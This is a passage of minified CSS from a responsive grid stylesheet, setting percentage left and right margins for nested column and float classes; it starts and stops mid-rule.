[class^=l2]{margin-left:17.33067729%;}.l2-l6 [class*=" l6"],.l2-l6 [class^=l6]{margin-left:83.85542169%;}.l2-l6 [class*=" l5"],.l2-l6 [class^=l5]{margin-left:62.89156627%;}.l2-l6 [class*=" l4"],.l2-l6 [class^=l4]{margin-left:41.92771084%;}.l2-l6 [class*=" l3"],.l2-l6 [class^=l3]{margin-left:20.96385542%;}.l3-l6 [class*=" l6"],.l3-l6 [class^=l6]{margin-left:79.57317073%;}.l3-l6 [class*=" l5"],.l3-l6 [class^=l5]{margin-left:53.04878049%;}.l3-l6 [class*=" l4"],.l3-l6 [class^=l4]{margin-left:26.52439024%;}.l4-l6 [class*=" l6"],.l4-l6 [class^=l6]{margin-left:72.19917012%;}.l4-l6 [class*=" l5"],.l4-l6 [class^=l5]{margin-left:36.09958506%;}.l5-l6 [class*=" l6"],.l5-l6 [class^=l6]{margin-left:56.49350649%;}[class*=" l5"],[class^=l5]{margin-left:33.984375%;}.l1-l5 [class*=" l5"],.l1-l5 [class^=l5]{margin-left:83.85542169%;}.l1-l5 [class*=" l4"],.l1-l5 [class^=l4]{margin-left:62.89156627%;}.l1-l5 [class*=" l3"],.l1-l5 [class^=l3]{margin-left:41.92771084%;}.l1-l5 [class*=" l2"],.l1-l5 [class^=l2]{margin-left:20.96385542%;}.l2-l5 [class*=" l5"],.l2-l5 [class^=l5]{margin-left:79.57317073%;}.l2-l5 [class*=" l4"],.l2-l5 [class^=l4]{margin-left:53.04878049%;}.l2-l5 [class*=" l3"],.l2-l5 [class^=l3]{margin-left:26.52439024%;}.l3-l5 [class*=" l5"],.l3-l5 [class^=l5]{margin-left:72.19917012%;}.l3-l5 [class*=" l4"],.l3-l5 [class^=l4]{margin-left:36.09958506%;}.l4-l5 [class*=" l5"],.l4-l5 [class^=l5]{margin-left:56.49350649%;}[class*=" l4"],[class^=l4]{margin-left:25.48828125%;}.l1-l4 [class*=" l4"],.l1-l4 [class^=l4]{margin-left:79.57317073%;}.l1-l4 [class*=" l3"],.l1-l4 [class^=l3]{margin-left:53.04878049%;}.l1-l4 [class*=" l2"],.l1-l4 [class^=l2]{margin-left:26.52439024%;}.l2-l4 [class*=" l4"],.l2-l4 [class^=l4]{margin-left:72.19917012%;}.l2-l4 [class*=" l3"],.l2-l4 [class^=l3]{margin-left:36.09958506%;}.l3-l4 [class*=" l4"],.l3-l4 [class^=l4]{margin-left:56.49350649%;}[class*=" l3"],[class^=l3]{margin-left:16.9921875%;}.l1-l3 [class*=" l3"],.l1-l3 [class^=l3]{margin-left:72.19917012%;}.l1-l3 [class*=" l2"],.l1-l3 [class^=l2]{margin-left:36.09958506%;}.l2-l3 [class*=" l3"],.l2-l3 [class^=l3]{margin-left:56.49350649%;}[class*=" l2"],[class^=l2]{margin-left:8.49609375%;}.l1-l2 [class*=" l2"],.l1-l2 [class^=l2]{margin-left:56.49350649%;}
.l1,[class*=l1-],.l-all,[class*=" l1-"],[class^=l1-],.l1,[class*=" l1-"] [class*=" l1-"],[class^=l1-] [class*=" l1-"],[class*=" l1-"] [class^=l1-],[class^=l1-] [class^=l1-],[class*=" l1-"] .l1,[class^=l1-] .l1,[class*=" l2-"] [class*=" l2-"],[class^=l2-] [class*=" l2-"],[class*=" l2-"] [class^=l2-],[class^=l2-] [class^=l2-],[class*=" l2-"] .l2,[class^=l2-] .l2,[class*=" l3-"] [class*=" l3-"],[class^=l3-] [class*=" l3-"],[class*=" l3-"] [class^=l3-],[class^=l3-] [class^=l3-],[class*=" l3-"] .l3,[class^=l3-] .l3,[class*=" l4-"] [class*=" l4-"],[class^=l4-] [class*=" l4-"],[class*=" l4-"] [class^=l4-],[class^=l4-] [class^=l4-],[class*=" l4-"] .l4,[class^=l4-] .l4,[class*=" l5-"] [class*=" l5-"],[class^=l5-] [class*=" l5-"],[class*=" l5-"] [class^=l5-],[class^=l5-] [class^=l5-],[class*=" l5-"] .l5,[class^=l5-] .l5,[class*=" l6-"] [class*=" l6-"],[class^=l6-] [class*=" l6-"],[class*=" l6-"] [class^=l6-],[class^=l6-] [class^=l6-],[class*=" l6-"] .l6,[class^=l6-] .l6,[class*=" l7-"] [class*=" l7-"],[class^=l7-] [class*=" l7-"],[class*=" l7-"] [class^=l7-],[class^=l7-] [class^=l7-],[class*=" l7-"] .l7,[class^=l7-] .l7,[class*=" l8-"] [class*=" l8-"],[class^=l8-] [class*=" l8-"],[class*=" l8-"] [class^=l8-],[class^=l8-] [class^=l8-],[class*=" l8-"] .l8,[class^=l8-] .l8,[class*=" l9-"] [class*=" l9-"],[class^=l9-] [class*=" l9-"],[class*=" l9-"] [class^=l9-],[class^=l9-] [class^=l9-],[class*=" l9-"] .l9,[class^=l9-] .l9,[class*=" l10-"] [class*=" l10-"],[class^=l10-] [class*=" l10-"],[class*=" l10-"] [class^=l10-],[class^=l10-] [class^=l10-],[class*=" l10-"] .l10,[class^=l10-] .l10,[class*=" l11-"] [class*=" l11-"],[class^=l11-] [class*=" l11-"],[class*=" l11-"] [class^=l11-],[class^=l11-] [class^=l11-],[class*=" l11-"] .l11,[class^=l11-] .l11,[class*=" l12-"] [class*=" l12-"],[class^=l12-] [class*=" l12-"],[class*=" l12-"] [class^=l12-],[class^=l12-] [class^=l12-],[class*=" l12-"] .l12,[class^=l12-] .l12{margin-left:0;clear:left;}

/* Large grid floats ----- */

[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float]{margin-left:1.953125%;margin-right:1.953125%;}.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float]{margin-left:2.1344717182497%;margin-right:2.1344717182497%;}.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float]{margin-left:2.3529411764706%;margin-right:2.3529411764706%;}.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float]{margin-left:2.6212319790301%;margin-right:2.6212319790301%;}.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float]{margin-left:2.9585798816568%;margin-right:2.9585798816568%;}.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float]{margin-left:3.3955857385399%;margin-right:3.3955857385399%;}.l1-l6 [class*=" l-float"][class*=" l-float"],.l1-l6 [class^=l-float][class^=l-float],.l1-l6 [class*=" l-float"][class*=" l-float"],.l1-l6 [class^=l-float][class^=l-float],.l1-l6 [class*=" l-float"][class*=" l-float"],.l1-l6 [class^=l-float][class^=l-float],.l1-l6 [class*=" l-float"][class*=" l-float"],.l1-l6 [class^=l-float][class^=l-float],.l1-l6 [class*=" l-float"][class*=" l-float"],.l1-l6 [class^=l-float][class^=l-float],.l1-l6 [class*=" l-float"][class*=" l-float"],.l1-l6 [class^=l-float][class^=l-float],.l2-l7 [class*=" l-float"][class*=" l-float"],.l2-l7 [class^=l-float][class^=l-float],.l2-l7 [class*=" l-float"][class*=" l-float"],.l2-l7 [class^=l-float][class^=l-float],.l2-l7 [class*=" l-float"][class*=" l-float"],.l2-l7 [class^=l-float][class^=l-float],.l2-l7 [class*=" l-float"][class*=" l-float"],.l2-l7 [class^=l-float][class^=l-float],.l2-l7 [class*=" l-float"][class*=" l-float"],.l2-l7 [class^=l-float][class^=l-float],.l2-l7 [class*=" l-float"][class*=" l-float"],.l2-l7 [class^=l-float][class^=l-float],.l3-l8 [class*=" l-float"][class*=" l-float"],.l3-l8 [class^=l-float][class^=l-float],.l3-l8 [class*=" l-float"][class*=" l-float"],.l3-l8 [class^=l-float][class^=l-float],.l3-l8 [class*=" l-float"][class*=" l-float"],.l3-l8 [class^=l-float][class^=l-float],.l3-l8 [class*=" l-float"][class*=" l-float"],.l3-l8 [class^=l-float][class^=l-float],.l3-l8 [class*=" l-float"][class*=" l-float"],.l3-l8 [class^=l-float][class^=l-float],.l3-l8 [class*=" l-float"][class*=" l-float"],.l3-l8 [class^=l-float][class^=l-float],.l4-l9 [class*=" l-float"][class*=" l-float"],.l4-l9 [class^=l-float][class^=l-float],.l4-l9 [class*=" l-float"][class*=" l-float"],.l4-l9 [class^=l-float][class^=l-float],.l4-l9 [class*=" l-float"][class*=" l-float"],.l4-l9 [class^=l-float][class^=l-float],.l4-l9 [class*=" l-float"][class*=" l-float"],.l4-l9 [class^=l-float][class^=l-float],.l4-l9 [class*=" l-float"][class*=" l-float"],.l4-l9 [class^=l-float][class^=l-float],.l4-l9 [class*=" l-float"][class*=" l-float"],.l4-l9 [class^=l-float][class^=l-float],.l5-l10 [class*=" l-float"][class*=" l-float"],.l5-l10 [class^=l-float][class^=l-float],.l5-l10 [class*=" l-float"][class*=" l-float"],.l5-l10 [class^=l-float][class^=l-float],.l5-l10 [class*=" l-float"][class*=" l-float"],.l5-l10 [class^=l-float][class^=l-float],.l5-l10 [class*=" l-float"][class*=" l-float"],.l5-l10 [class^=l-float][class^=l-float],.l5-l10 [class*=" l-float"][class*=" l-float"],.l5-l10 [class^=l-float][class^=l-float],.l5-l10 [class*=" l-float"][class*=" l-float"],.l5-l10 [class^=l-float][class^=l-float],.l6-l11 [class*=" l-float"][class*=" l-float"],.l6-l11 [class^=l-float][class^=l-float],.l6-l11 [class*=" l-float"][class*=" l-float"],.l6-l11 [class^=l-float][class^=l-float],.l6-l11 [class*=" l-float"][class*=" l-float"],.l6-l11 [class^=l-float][class^=l-float],.l6-l11 [class*=" l-float"][class*=" l-float"],.l6-l11 [class^=l-float][class^=l-float],.l6-l11 [class*=" l-float"][class*=" l-float"],.l6-l11 [class^=l-float][class^=l-float],.l6-l11 [class*=" l-float"][class*=" l-float"],.l6-l11 [class^=l-float][class^=l-float],.l7-l12 [class*=" l-float"][class*=" l-float"],.l7-l12 [class^=l-float][class^=l-float],.l7-l12 [class*=" l-float"][class*=" l-float"],.l7-l12 [class^=l-float][class^=l-float],.l7-l12 [class*=" l-float"][class*=" l-float"],.l7-l12 [class^=l-float][class^=l-float],.l7-l12 [class*=" l-float"][class*=" l-float"],.l7-l12 [class^=l-float][class^=l-float],.l7-l12 [class*=" l-float"][class*=" l-float"],.l7-l12 [class^=l-float][class^=l-float],.l7-l12 [class*=" l-float"][class*=" l-float"],.l7-l12 [class^=l-float][class^=l-float]{margin-left:3.9840637450199%;margin-right:3.9840637450199%;}.l1-l5 [class*=" l-float"][class*=" l-float"],.l1-l5 [class^=l-float][class^=l-float],.l1-l5 [class*=" l-float"][class*=" l-float"],.l1-l5 [class^=l-float][class^=l-float],.l1-l5 [class*=" l-float"][class*=" l-float"],.l1-l5 [class^=l-float][class^=l-float],.l1-l5 [class*=" l-float"][class*=" l-float"],.l1-l5 [class^=l-float][class^=l-float],.l1-l5 [class*=" l-float"][class*=" l-float"],.l1-l5 [class^=l-float][class^=l-float],.l2-l6 [class*=" l-float"][class*=" l-float"],.l2-l6 [class^=l-float][class^=l-float],.l2-l6 [class*=" l-float"][class*=" l-float"],.l2-l6 [class^=l-float][class^=l-float],.l2-l6 [class*=" l-float"][class*=" l-float"],.l2-l6 [class^=l-float][class^=l-float],.l2-l6 [class*=" l-float"][class*=" l-float"],.l2-l6 [class^=l-float][class^=l-float],.l2-l6 [class*=" l-float"][class*=" l-float"],.l2-l6 [class^=l-float][class^=l-float],.l3-l7 [class*=" l-float"][class*=" l-float"],.l3-l7 [class^=l-float][class^=l-float],.l3-l7 [class*=" l-float"][class*=" l-float"],.l3-l7 [class^=l-float][class^=l-float],.l3-l7 [class*=" l-float"][class*=" l-float"],.l3-l7 [class^=l-float][class^=l-float],.l3-l7 [class*=" l-float"][class*=" l-float"],.l3-l7 [class^=l-float][class^=l-float],.l3-l7 [class*=" l-float"][class*=" l-float"],.l3-l7 [class^=l-float][class^=l-float],.l4-l8 [class*=" l-float"][class*=" l-float"],.l4-l8 [class^=l-float][class^=l-float],.l4-l8 [class*=" l-float"][class*=" l-float"],.l4-l8 [class^=l-float][class^=l-float],.l4-l8 [class*=" l-float"][class*=" l-float"],.l4-l8 [class^=l-float][class^=l-float],.l4-l8 [class*=" l-float"][class*=" l-float"],.l4-l8 [class^=l-float][class^=l-float],.l4-l8 [class*=" l-float"][class*=" l-float"],.l4-l8 [class^=l-float][class^=l-float],.l5-l9 [class*=" l-float"][class*=" l-float"],.l5-l9 [class^=l-float][class^=l-float],.l5-l9 [class*=" l-float"][class*=" l-float"],.l5-l9 [class^=l-float][class^=l-float],.l5-l9 [class*=" l-float"][class*=" l-float"],.l5-l9 [class^=l-float][class^=l-float],.l5-l9 [class*=" l-float"][class*=" l-float"],.l5-l9 [class^=l-float][class^=l-float],.l5-l9 [class*=" l-float"][class*=" l-float"],.l5-l9 [class^=l-float][class^=l-float],.l6-l10 [class*=" l-float"][class*=" l-float"],.l6-l10 [class^=l-float][class^=l-float],.l6-l10 [class*=" l-float"][class*=" l-float"],.l6-l10 [class^=l-float][class^=l-float],.l6-l10 [class*=" l-float"][class*=" l-float"],.l6-l10 [class^=l-float][class^=l-float],.l6-l10 [class*=" l-float"][class*=" l-float"],.l6-l10 [class^=l-float][class^=l-float],.l6-l10 [class*=" l-float"][class*=" l-float"],.l6-l10 [class^=l-float][class^=l-float],.l7-l11 [class*=" l-float"][class*=" l-float"],.l7-l11 [class^=l-float][class^=l-float],.l7-l11 [class*=" 